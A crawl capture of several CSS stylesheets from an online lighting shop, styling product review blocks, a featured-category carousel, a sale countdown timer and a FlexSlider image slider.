#product_comments_block_tab .comment_helpful .usefulness_btn.notusefull:hover {
    color: #ff0000;
}
#product_comments_block_tab .report_btn {
    cursor: pointer;
    float: right;
}
#product_comments_block_tab .comment_helpful {
    float: left;
}
#product-comment .comment .comment_details > ul {
    float: left;
    margin: 0;
    width: 100%;
}
#product_comments_block_tab .report_btn:hover {
    text-decoration: underline;
    color: #000000;
}
#product-comment #new_comment_tab_btn {
    white-space: normal;
}
.comments_advices i {
    font-size: 16px;
    line-height: normal;
    vertical-align: top;
}
#product_comments_block_extra .comments_note {
    border-right: 1px solid #cccccc;
    display: inline-block;
    float: none;
    padding: 0 10px 0 0;
    vertical-align: top;
}
#product_comments_block_extra .comments_advices {
    display: inline-block;
    float: none;
    vertical-align: top;
}
#product_comments_block_extra .comments_advices a {
    border-right: 1px solid #cccccc;
	float: left;
	padding:0 10px;
}
#product_comments_block_extra .comments_advices a:last-child {
    border: medium none;
}
#products .product-grid .thumbnail-container .hook-reviews,
.products .product-grid .thumbnail-container .hook-reviews,
.featured-products .product-grid .thumbnail-container .hook-reviews,
.product-accessories .product-grid .thumbnail-container .hook-reviews,
.crossselling-product .product-grid .thumbnail-container .hook-reviews,
.otbestseller-products .product-grid .thumbnail-container .hook-reviews,
.otnew-products .product-grid .thumbnail-container .hook-reviews,
.otspecial-products .product-grid .thumbnail-container .hook-reviews,
.category-products .product-grid .thumbnail-container .hook-reviews,
.view-product .product-grid .thumbnail-container .hook-reviews,
.otfeatured-products .product-grid .thumbnail-container .hook-reviews {
    color: #777777;
	position: absolute;
    left: 0;
    right: 0;
    bottom: 15px;
    top: auto;
    transition: all 400ms ease-in-out;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
}
#left-column .hook-reviews {
  display: none;
}
#product_comments_block_extra {
  margin: 5px 0;
  text-align: left;
}
.product-list .thumbnail-container .product-description .hook-reviews {
  float: left;
  width: 100%;
}
.product-list .thumbnail-container .product-description .comments_note{
	text-align:left!important;
	margin-bottom:5px;
}
@media (min-width: 768px) {
	#products .product-grid .thumbnail-container:hover .hook-reviews,
	.products .product-grid .thumbnail-container:hover .hook-reviews,
	.featured-products .product-grid .thumbnail-container:hover .hook-reviews,
	.product-accessories .product-grid .thumbnail-container:hover .hook-reviews,
	.crossselling-product .product-grid .thumbnail-container:hover .hook-reviews,
	.otbestseller-products .product-grid .thumbnail-container:hover .hook-reviews,
	.otnew-products .product-grid .thumbnail-container:hover .hook-reviews,
	.otspecial-products .product-grid .thumbnail-container:hover .hook-reviews,
	.category-products .product-grid .thumbnail-container:hover .hook-reviews,
	.view-product .product-grid .thumbnail-container:hover .hook-reviews,
	.otfeatured-products .product-grid .thumbnail-container:hover .hook-reviews {
		opacity: 0;
		-moz-opacity: 0;
		-khtml-opacity: 0;
		-webkit-opacity: 0;
	}
}
@media (max-width: 767px) {
	#products .product-grid .thumbnail-container .hook-reviews,
	.products .product-grid .thumbnail-container .hook-reviews,
	.featured-products .product-grid .thumbnail-container .hook-reviews,
	.product-accessories .product-grid .thumbnail-container .hook-reviews,
	.crossselling-product .product-grid .thumbnail-container .hook-reviews,
	.otbestseller-products .product-grid .thumbnail-container .hook-reviews,
	.otnew-products .product-grid .thumbnail-container .hook-reviews,
	.otspecial-products .product-grid .thumbnail-container .hook-reviews,
	.category-products .product-grid .thumbnail-container .hook-reviews,
	.view-product .product-grid .thumbnail-container .hook-reviews,
	.otfeatured-products .product-grid .thumbnail-container .hook-reviews {
		bottom: 75px;
	}
}

@media (max-width: 543px) {
    .comments_advices .reviews {
        float: left;
        margin: 0 0 5px;
        width: 100%;
    }
	#product_comments_block_extra .comments_note {
		border-right: none;
		padding: 0;
		margin: 0 0 5px;
	}
	#product_comments_block_extra .comments_advices a {
		border-right: none;
		padding: 0;
	}
	.product-list .thumbnail-container .product-description .comments_note {
		margin-bottom: 5px;
		text-align:center!important;
	}
}
/*---------------- End Product Comment Block Css -------------------*/


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/otcategoryfeature/views/css/otcategoryfeature.css
body_size: 1698
content:
.ot_category_feature {
    position: relative;
	padding:70px 100px;
	float:none;
	width:100%;
	text-align:center;
	display:inline-block;
	margin:50px 0 0 0;
	background:url("../img/category-bg.jpg");
	background-attachment: fixed;
   	 -webkit-background-size: cover;
	  -moz-background-size: cover;
	  -o-background-size: cover;
	  background-size: cover;
	  -webkit-background-position: 0 0;
	  -moz-background-position: 0 0;
	  -o-background-position: 0 0;
	  -webkit-background-repeat: repeat;
	  -moz-background-repeat: repeat;
	  -o-background-repeat: repeat;
	  background-repeat: repeat;
}
@media(max-width:1199px){
	.ot_category_feature{
		padding:70px 50px;
		margin:20px 0;
	}
}
#ot_category_feature .ot-title {
  color: #ffffff;
  margin-bottom: 36px;
}
.ot_category_feature .title_tab_hide_show {
    padding: 10px 20px 10px 20px;
    font-family: 'Roboto Condensed';
    font-size: 16px;
    margin-right: 10px;
    color: #fff;
    background: #05a75c;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-transform: uppercase;
    float: left;
}
.ot_category_feature .list_carousel {
    clear: both;
	float:left;
	width:100%;
	margin:25px 0 0;
	text-align:center;
}
.ot_category_feature ul.product-list li {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    margin-bottom: 35px;
    position: relative;
    height: auto;
    width: 240px;
    text-align: center;
    position: relative;
}
.ot_category_feature ul.product-list li ul li {
    float: left;
    margin-left: 0;
    margin: 5px 0;
    position: relative;
    height: auto;
    width: auto;
    text-align: left;
    clear: both;
}
.ot_category_feature ul.product-list li .cat-img {
    line-height: 8px;
    border-radius: 5px;
	-moz-border-radius:5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius:5px;
}
.ot_category_feature ul.product-list li .title {
    margin: 0;
    padding: 10px 0;
    text-align: left;
    position: absolute;
    bottom: 10px;
    left: 30px;
}
.ot_category_feature ul.product-list li .title a {
    position: relative;
    color: #fff;
    font-size: 24px;
    font-family: 'Roboto Condensed';
    text-transform: uppercase;
}
.ot_category_feature ul.product-list li .title a img {
    border-radius: 5px;
	-moz-border-radius: 5px; 
	-webkit-border-radius: 5px; 
	-khtml-border-radius: 5px;
}


.otcat-content .cat-infor .title {
  overflow: hidden;
  text-overflow: ellipsis;
}
#ot_cat_featured .content .title a
{
	white-space:nowrap;
}

#ot_category_feature .otcat-content .sub-cat li {
  background: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  -moz-border-radius: 4px; 
-webkit-border-radius: 4px; 
-khtml-border-radius: 4px;
  color: rgb(0, 0, 0);
  float: left;
  font: 400 10px/13px "Poppins",Helvetica,sans-serif;
  letter-spacing: 0.6px;
  margin:0 20px 5px 0;
  padding:1px 15px 1px 8px;
  position: relative;
  text-align: center;
  text-transform: capitalize;
  width: auto;
  cursor:pointer;
}
#ot_category_feature .otcat-content .sub-cat li::after {
  background: #f5f5f5;
  border-radius: 2px;
  -moz-border-radius:2px; 
-webkit-border-radius:2px; 
-khtml-border-radius: 2px;
  color: rgb(255, 255, 255);
  height: 19px;
  left: auto;
  position: absolute;
  right: -10px;
  top: 4px;
  transform: rotate(45deg);
  -webkit-transform:rotate(45deg);
-moz-transform:rotate(45deg);
-o-transform: rotate(45deg);
-ms-transform: rotate(45deg);
  width: 20px;
  border-bottom:none !important;
  border-left:none !important;
}
#ot_category_feature .otcat-content .sub-cat li::after {
  border: 1px solid #ddd;
  content: "";
  position: absolute;
}#ot_category_feature .otcat-content .sub-cat li::before {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  border:1px solid #ddd;
  content: "";
  height: 6px;
  left: auto;
  position: absolute;
  right: -2px;
  top: 11px;
  width: 6px;
  z-index: 1;
}
 
@media (min-width: 768px) and (max-width: 991px) {
    .ot_category_feature .caroufredsel_wrapper {
        height: 250px !important;
    }
}
@media (max-width: 767px) {
    .ot_category_feature .title_tab_hide_show {
        float: left;
    }
}
.ot_category_feature .cat-img a {
    position: relative;
    overflow: hidden;
    display: inline-block;
    float: left;
	width:100%;
}
#ot_category_feature .sub-cat ul {
  float: left;
  margin: 0;
  width: 100%;
  z-index: 1;
}
.ot_category_feature .cat-img a img {
    display: block;
    max-width: 100%;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition:all 400ms ease-in-out 0s;
    -webkit-transition:all 400ms ease-in-out 0s;
    transition: all 400ms ease-in-out 0s;
	background:#fff;
	float:none;
	display:inline-block;
	text-align:center;
	vertical-align:top;
	margin:0 auto;
	padding:15px 0;
}
#ot_cat_featured .content .sub-cat ul li a {
    color: #777777;
    font: 400 13px/24px "Roboto";
    letter-spacing: 0.6px;
    text-transform: capitalize;
}
#ot_cat_featured .content .sub-cat ul li a:hover {
    color: #000000;
}
#ot_category_feature .wt-block-title h3 {
    font-size: 24px;
    color: #000;
    border-bottom: 3px solid #f12a43;
    padding-bottom: 7px;
    float: left;
    margin-bottom: 15px;
}
#ot_cat_featured .content .title a {
    color: #000000;
    font:400 18px/16px "Poppins",sans-serif;
    letter-spacing: 0.4px;
    margin: 0 0 20px;
    text-transform: capitalize;
}
#ot_cat_featured .content .title a:hover {
    color: #f12a43;
}
#ot_cat_featured .content {
    overflow: hidden;
	float:left;
	width:100%;
	background:#fff;
	margin:0;
	border-radius:8px;
	-moz-border-radius: 8px; 
-webkit-border-radius:8px; 
-khtml-border-radius: 8px;	
}
#ot_cat_featured .item {
    padding:0;
    float: none;
	width:90%;
	display:inline-block;
	vertical-align:top;
	margin:0 auto;
	text-align:center;
}
#ot_cat_featured .otcat-content .sub-cat {
  display: none;
}
#ot_category_feature #ot_cat_featured .item .content .otcat-content {
 	float:left;
	width:100%;
	text-align:center;
	padding:15px;
}
#ot_cat_featured .cat-img {
    padding: 0;
	float:left;
	width:100%;
	text-align:center;
}
#ot_cat_featured .content:hover .title a {
    color: #555;
}
#ot_cat_featured .content:hover .cat-img img {
  transform: rotateY(180deg);
  -webkit-transform:  rotateY(180deg);
-moz-transform: rotateY(180deg);
-o-transform:  rotateY(180deg);
-ms-transform:  rotateY(180deg);
}
#ot_category_feature .owl-buttons {
    top:40px;
	margin-top:20px;
	display:none;
}

#ot_category_feature .product-list.row.owl-carousel.owl-theme {
  margin: 0;
}	
@media(max-width:543px)
{
	#ot_category_feature .product-list.row.owl-carousel.owl-theme {
	  margin: 0 0 20px;
	}
}
#ot_cat_featured .item {
  padding: 0 20px;
}
#ot_category_feature .otcat-content .sub-cat li:hover {
  background: #fafafa none repeat scroll 0 0;
}
#ot_category_feature .otcat-content .sub-cat li:hover a {
  color: #000000;
}
#ot_category_feature .otcat-content .sub-cat li:hover::after {
  background: #fafafa none repeat scroll 0 0;
}
@media(max-width:1200px){
	#ot_cat_featured .cat-img {
	  width:100%;
	  float:left;
	}
	#ot_category_feature #ot_cat_featured .item .content .otcat-content{
	  width:100%;
	  text-align:center;
	  float:left;
	}
	#ot_cat_featured .item
	{	
		width:100%;
	}
}
@media(max-width:991px){
	#ot_category_feature .owl-buttons
	{
		top:33px;
		margin:0;
	}
	#ot_category_feature .ot-title
	{
		margin:0 !important;
	} 
	.ot_category_feature
	{
		margin:15px 0 0;
	}
	#ot_category_feature .owl-buttons {
		  left: auto;
		  margin-top: 14px;
		  right: 340px;
		  top: 26px;
	}
}

@media(max-width:767px){

	#ot_category_feature .owl-buttons
	{
		margin:0;
	}
	#ot_category_feature .owl-buttons
	{
		right:237px;
	}
	.ot_category_feature
	{
		margin:15px 0;
	}
	.ot_category_feature {
	  padding: 40px 20px;
	}
	
}
	
@media(max-width:543px){

	.ot_category_feature{
		margin:30px 0 20px;
	}
	#ot_category_feature .owl-buttons {
  		right: 126px;
	}
	.ot_category_feature {
  		margin: 0;
		padding:30px 0;
	}
	#ot_category_feature .ot-title {
  		margin-bottom: 0 !important;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/settings-1737050532.css
body_size: 351
content:
/* Auto generated from css.tpl */


    
    body .psproductcountdown {
        font-size: 120% !important;
    }
    
    
    body .product_list .psproductcountdown,
    body #product_list .psproductcountdown,
    body .ajax_block_product .psproductcountdown,
    body .product-miniature .psproductcountdown {
        font-size: 100% !important;
    }
    
    
    @media (max-width: 767px) {
        body .product_list .psproductcountdown,
        body #product_list .psproductcountdown,
        body .ajax_block_product .psproductcountdown,
        body .product-miniature .psproductcountdown {
            font-size: 70% !important;
        }
    }
    
    
    body #left_column .psproductcountdown, body #right_column .psproductcountdown,
    body #left-column .psproductcountdown, body #right-column .psproductcountdown {
        font-size: 80% !important;
    }
    
    
    .psproductcountdown .pspc_h,
    .psproductcountdown .pspc-offer-ends {
        display: block;
    }
    


            
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        .psproductcountdown .pspc-main .pspc-time .pspc-count {
            background: #ffffff;
            color: rgb(0, 0, 0);
        }
        
    
            
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #product_list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #js-product-list .psproductcountdown .pspc-main .pspc-time .pspc-count,
        #products .psproductcountdown .pspc-main .pspc-time .pspc-count,
        .psproductcountdown .pspc-main .pspc-time .pspc-count,
        body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
            color: rgb(0, 0, 0);
        }
        
    
    
        body .psproductcountdown .pspc-main .pspc-highlight .pspc-count {
            color: rgb(255, 0, 0) !important;
        }
    
    
            
        body .pspc-offer-ends,
        .psproductcountdown.pspc-long .pspc-main {
            color: rgb(204, 13, 13) !important;
        }
        
    

    body .pspc-main .pspc-label {
        color: #202020 !important;
    }


            
        body .pspc-main .pspc-count.pspc-bottom {
            border-color: rgb(204, 204, 204) !important;
        }
        
    
    
    body .pspc-main .pspc-time {
        box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
    }
    

            
        body .product_list .psproductcountdown,
        body #product_list .psproductcountdown,
        body .ajax_block_product .psproductcountdown,
        body .product-miniature .psproductcountdown,
        #product .product_list .psproductcountdown,
        #product #product_list .psproductcountdown,
        #product .ajax_block_product .psproductcountdown,
        #product .product-miniature .psproductcountdown {
            background-color: rgba(255, 255, 255, 0.5) !important;
        }
        
    


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/css/themes/3-light.css
body_size: 906
content:
#product .psproductcountdown {
    padding: 0;
}
#product .pb-center-column .psproductcountdown {
    padding-left: 0;
}
.psproductcountdown .pspc_h,
.psproductcountdown .pspc-offer-ends {
    margin-bottom: 0;
}

.product_list .psproductcountdown,
#product_list .psproductcountdown,
.ajax_block_product .psproductcountdown,
.product-miniature .psproductcountdown {
    width: 100%;
}

.pspc-main .pspc-time {
    font-weight: normal;
    margin: 0 1px 1.2em 1px;
    border-radius: 5px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
    display: inline-block;
    text-align: center;
    position: relative;
    height: 4.8em;
    width: 23%;
    max-width: 3.5em;
    -webkit-perspective: 479px;
    -moz-perspective: 479px;
    -ms-perspective: 479px;
    -o-perspective: 479px;
    perspective: 479px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.pspc-main .seconds {
    margin-right: 0;
}
.pspc-main .flip .pspc-count.pspc-curr.pspc-top {
    -webkit-transition: all 250ms ease-in-out;
    -moz-transition: all 250ms ease-in-out;
    -ms-transition: all 250ms ease-in-out;
    -o-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}
.pspc-main .pspc-count.pspc-curr.pspc-top {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    z-index: 3;
}
.pspc-main .pspc-count.pspc-top {
    border-top: 1px solid rgba(255,255,255,0.2);
    border-bottom: 1px solid #e1e1e1;
    border-radius: 5px 5px 0 0;
    height: 50%;
    line-height: 2.2em;
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.pspc-main .pspc-count {
    font-weight: normal;
    background: #fff;
    color: #333;
    display: block;
    font-family: 'Arial', sans-serif;
    font-size: 2.1em;
    line-height: 2.3em;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-shadow: 0 0 10px rgba(225, 225, 225, 0.8);
    top: 0;
    width: 100%;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-style: flat;
    -moz-transform-style: flat;
    -ms-transform-style: flat;
    -o-transform-style: flat;
    transform-style: flat;
    border-right: 1px;
}
.pspc-main .flip .pspc-count.pspc-next.pspc-bottom {
    -webkit-transition: all 250ms ease-in-out 250ms;
    -moz-transition: all 250ms ease-in-out 250ms;
    -ms-transition: all 250ms ease-in-out 250ms;
    -o-transition: all 250ms ease-in-out 250ms;
    transition: all 250ms ease-in-out 250ms;
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg);
    line-height: 0;
}
.pspc-main .pspc-count.pspc-next.pspc-bottom {
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    z-index: 2;
    line-height: 0.1;
}
.pspc-main .pspc-count.pspc-bottom {
    background-image: linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -webkit-linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -moz-linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -ms-linear-gradient(rgba(255,255,255,0.1), transparent);
    background-image: -o-linear-gradient(rgba(255,255,255,0.1), transparent);
    border-top: none;
    border-bottom: 1px solid #e1e1e1;
    border-radius: 0 0 5px 5px;
    line-height: 0;
    height: 50%;
    top: 50%;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0;
}
.pspc-main .pspc-label {
    font-size: 1em;
    margin-top: 5px;
    display: block;
    position: absolute;
    top: 4.4em;
    width: 100%;
    color: #626262;
    padding: 0;
    font-weight: normal;
}
.psproductcountdown.pspc-hide-promo-text {
    padding-top: 5px;
}

/* Colon: */
.pspc-wrp .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    display: none !important;
}
.pspc-wrp .psproductcountdown.pspc-show-colon .pspc-main .pspc-count {
    overflow: hidden !important;
}

/* Compact view: */
.pspc-wrp .psproductcountdown.compact_view .pspc-main .pspc-label {
    font-size: 0.8em;
    top: 4.4em;
}
.pspc-wrp .psproductcountdown.compact_view .pspc-main .pspc-time {
    height: 4em;
    margin-bottom: 0.8em;
}
.pspc-wrp .psproductcountdown.compact_view .pspc-main .pspc-count.pspc-top {
    line-height: 1.9em;
}


--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/modules/ot_imageslider/views/css/flexslider.css
body_size: 2177
content:
/*
 * jQuery FlexSlider v2.6.3
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */

/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover {
  outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
  margin: 0;
  padding: 0;
}
.flexslider .slides li {
  display: none;
  -webkit-backface-visibility: hidden;
  position: relative;
  overflow: hidden;
  text-align: center;
}
.flexslider .slides li .slide_content {
  position: absolute;
  top: 33%;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  padding: 0 0 0;
}
@media (max-width: 1199px) {
  .flexslider .slides li .slide_content {
    top: 29%;
  }
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content {
    top: 24%;
  }
}
@media (max-width: 550px) {
  .flexslider .slides li .slide_content {
    top: 25%;
  }
}
.flexslider .slides li .slide_content .headdings.left-align .sub_headding {
  margin: 0 0 25px;
  display: inline-block;
}
.flexslider .slides li .slide_content .headdings .headding_text {
  color: #fff;
  font-weight: 400;
  font-size: 60px;
  line-height: 55px;
  margin-bottom: 10px;
  display: inline-block;
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    font-size: 30px;
    line-height: normal;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    font-size: 25px;
  }
}
@media (max-width: 480px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    font-size: 18px;
  }
}
@media (max-width: 550px) {
  .flexslider .slides li .slide_content .headdings .headding_text {
    margin-bottom: 12px;
  }
}
.flexslider .slides li .slide_content .headdings .sub_headding {
  font-weight: 400;
  font-size: 16px;
  line-height: 30px;
  color: #fff;
  width: 60%;
  margin: 8px auto 20px;
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content .headdings .sub_headding {
    margin: 0 auto 10px;
    width: 70%;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .flexslider .slides li .slide_content .headdings .sub_headding {
    margin: 0 auto 6px;
    width: 90%;
    line-height: 20px;
  }
}
@media (max-width: 550px) {
  .flexslider .slides li .slide_content .headdings .sub_headding {
    display: none;
  }
}
.flexslider .slides li .slide_content .headdings .button-shopnow .button {
  margin-top: 0px;
  background: #5bb000;
  padding: 5px 40px;
  color: white;
  border: none;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  line-height: 30px;
}
.flexslider .slides li .slide_content .headdings .button-shopnow .button:hover {
  background: black;
  color: white;
}
@media (max-width: 991px) {
  .flexslider .slides li .slide_content .headdings .button-shopnow .button {
    padding: 7px 30px;
  }
}
@media (max-width: 767px) and (min-width: 480px) {
  .flexslider .slides li .slide_content .headdings .button-shopnow .button {
    padding: 5px 20px;
    font-size: 14px;
    line-height: 25px;
  }
}
@media (max-width: 480px) {
  .flexslider .slides li .slide_content .headdings .button-shopnow .button {
    padding: 5px 20px;
    font-size: 13px;
    line-height: 25px;
  }
}

.flexslider .slides img {
  width: 100%;
  display: block;
}
.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .flexslider .slides {
  display: block;
}
* html .flexslider .slides {
  height: 1%;
}
.no-js .flexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
	margin: 0;
	position: relative;
	zoom: 1;
	width: 100%; 
	overflow: hidden;
}

.flexslider .caption-description h2{ font-size: 30px; margin-bottom:25px; letter-spacing: 9px;}
.flexslider .slides {
  zoom: 1;
}
.flexslider .slides img {
  height: auto;
  -moz-user-select: none;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  height: 0;
}
.flex-direction-nav a {
	text-decoration: none;
    display: block;
    height: 100%;
    margin:auto;
    position: absolute;
    top: 0;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
	filter: alpha(opacity=0);
	cursor: pointer;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	font-size: 0px;
}
.flexslider:hover .flex-prev {
    opacity: 1;
	filter: alpha(opacity=1);
}
.flexslider:hover .flex-next {
    opacity: 1;
	filter: alpha(opacity=1);
}
.flex-direction-nav .flex-disabled {
	opacity: 0!important;
	filter: alpha(opacity=0);
	cursor: default;
	z-index: -1;
}
.flex-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}
.flex-pauseplay a:before {
  font-family: "Material Icons";
  font-size: 20px;
  display: inline-block;
  content: '\E039';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: '\E036';
}
.flex-control-nav {
	width: 100%;
	position: absolute;
	margin: 0;
	bottom: 5px;
	text-align: center;
	z-index: 9;
	-webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.flex-control-nav.flex-control-paging {
  display: none;
}
.flex-control-nav li {
	margin: 0 4px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.flex-control-paging li a {
	width: 18px;
	border: 1px solid #fff;
	height: 18px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	border-radius:50%;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
	background: #fff;
	border-color: #fff;
}
.flex-control-paging li a.flex-active {
	cursor: default;
}
.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%;
	height: auto;
	display: block;
	opacity: .7;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev {
		opacity: 1;
		left: 10px;
	}
	.flex-direction-nav .flex-next {
		opacity: 1;
		right: 10px;
	}
}
@media (min-width: 480px) {
	.flexslider:hover .flex-control-nav {
		-webkit-transition: all 500ms ease;
		-moz-transition: all 500ms ease;
		-o-transition: all 500ms ease;
		transition: all 500ms ease;
	}
}
@media screen and (max-width: 767px) {
	.flex-direction-nav{ display: none; }
}

/*---------------------------------------------------start css for flex slider------------------------------------------------------*/
.flexslider .slide-description h2
{
	display:none;
}

.flex-direction-nav
{
	bottom:0;
	float:left;
	height:50%;
	margin:auto;
	position:absolute;
	z-index:99;
	left:0;
	right:0;
}

.flexslider .flex-direction-nav .flex-prev::before
{
	height:40px;
	width:40px;
	content:"\E5CB";
}

.flexslider .flex-direction-nav a::before
{
	border-radius:50%;
	color:#000;
	display:inline-block;
	float:none;
	font-family:"Material Icons";
	font-size:28px;
	line-height:25px;
	padding:5px;
	vertical-align:top;
	border:2px solid #000;
}

.flexslider .flex-direction-nav a.flex-prev
{
	left:50px;
	transition:all 400ms ease-in-out 0s;
}

.flexslider:hover .flex-direction-nav a.flex-prev {
  left: 20px;
}
.flexslider:hover .flex-direction-nav a.flex-next {
  right: 20px;
}
.flexslider .flex-direction-nav .flex-next::before
{
	height:40px;
	width:40px;
	content:"\E409";
}

.flexslider .flex-direction-nav a.flex-next
{
	right:50px;
	transition:all 400ms ease-in-out 0s;
}
@media(max-width:991px)
{
	.flexslider .flex-direction-nav a.flex-next
	{
		right:20px;
	}
	.flexslider .flex-direction-nav a.flex-prev
	{
		left:20px;
	}
	.flexslider:hover .flex-direction-nav a.flex-prev {
	  left: 20px;
	}
	.flexslider:hover .flex-direction-nav a.flex-next {
	  right: 20px;
	}
	.flex-direction-nav a
	{
		opacity:1;
	}
}
.flexslider .flex-direction-nav a:hover::before
{
	color:white;
	border-color:#f09112;
}

.flexslider .flex-direction-nav a:hover::before
{
	background:#f09112 none repeat scroll 0 0;
	border-radius:50%;
}

.flex-direction-nav
{
	bottom:0;
	display:inline-block;
	float:left;
	height:40px;
	margin:auto;
	position:absolute;
	top:0;
	width:100%;
	z-index:99;
}
.flexslider .slide .slide-description
{
	display:none;
}
